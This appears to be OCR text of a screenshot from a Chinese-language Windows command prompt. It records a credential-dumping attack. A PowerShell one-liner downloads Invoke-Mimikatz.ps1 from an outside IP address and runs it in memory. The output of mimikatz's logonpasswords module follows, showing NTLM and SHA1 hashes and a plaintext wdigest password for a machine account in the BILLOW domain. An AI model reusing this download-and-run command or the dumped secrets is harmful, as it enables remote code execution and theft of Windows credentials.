 回收站
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>powershell IEX (New-Object Net.WebClient).DownloadString('http://114.115.156.105:8889/ps/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WS08$
Domain            : BILLOW
Logon Server      : (null)
Logon Time        : 2023/4/11 10:29:32
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : WS08$
* Domain   : BILLOW
* NTLM     : b96e96a19fdf6b37653e53ac750dbc92
* SHA1     : c9572247c5182c7cf904ed93e3df37bca22e3543
tspkg :
wdigest :
* Username : WS08$
* Domain   : BILLOW
* Password : M`V7?SJHx&$2'_;V P:Tw*rZm0>Yy;7YX<w4WaE;cH#bK?p1XVXdanXQj0TejNs"?buRS>XCFQ''0nwR;;@1[H>.tB`fN0vk'wF&t\2,,yM\>$;(^9\P 91N
kerberos :
* Username : ws08$
* Domain   : BILLOW.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 48232 (00000000:0000bc68)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2023/4/11 10:29:31
开始
CH
13:28
2023/4/11